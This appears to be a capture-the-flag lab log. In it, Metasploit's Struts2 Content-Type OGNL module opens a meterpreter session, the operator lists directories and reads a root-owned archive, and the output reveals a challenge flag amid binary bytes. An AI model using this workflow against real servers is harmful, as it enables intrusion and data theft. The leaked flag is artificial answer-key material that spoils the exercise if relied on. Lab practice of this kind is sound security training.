 msf6 exploit(multi/http/struts2_content_type_ognl) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > ls
Listing: /cve-2017-538
Mode Size Type Last modified Name
100644/rw-r--r-- 22365155 fil 2022-02-08 09:17:59 -0500 cve-2017-538-example.jar
100755/rwxr-xr-x 78 fil 2022-02-08 09:17:32 -0500 entry-point.sh
040755/rwxr-xr-x 4096 dir 2024-05-01 18:12:26 -0400 exploit
meterpreter > cd ~
meterpreter > ls
Listing: /root
Mode Size Type Last modified Name
040755/rwxr-xr-x 4096 dir 2022-02-08 09:17:45 -0500 .m2
100644/rw-r--r-- 194 fil 2022-02-08 09:17:32 -0500 flagisinThisfile.7z
meterpreter > cat flagisinThisfile.7z
7z��'fV�%�!���flag 10 is wjasdufsdkg
�3�є��э6=�t���#��
�{���<�H�vw{I����W�
F��Q������I�����������?�;�<�Ex|�����
�
#]
��
n�]meterpreter >